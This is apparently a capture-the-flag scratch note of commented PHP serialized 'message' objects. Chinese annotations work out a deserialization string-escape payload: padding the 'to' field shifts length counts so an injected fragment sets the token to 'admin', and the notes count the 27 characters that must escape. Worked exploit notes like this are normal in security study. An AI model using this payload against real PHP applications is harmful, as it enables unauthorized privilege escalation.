 //O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";N;s:5:"token";s:5:"admin";}     获取 ";s:2:"to";N;s:5:"token";s:5:"admin";}
//O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";s:4:"loveU   ";s:5:"token";s:5:"admin";}
//O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";s:8:"loveUloveU    ";s:5:"token";s:5:"admin";} 27个
//O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";s:35:"loveUloveU";s:5:"token";s:5:"admin";}      ";s:5:"token";s:5:"admin";}
//O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";s:31:"loveU";s:5:"token";s:5:"admin";}     ";s:5:"token";s:5:"admin";}
//";s:5:"token";s:5:"admin";}    27个字符 要逃逸27个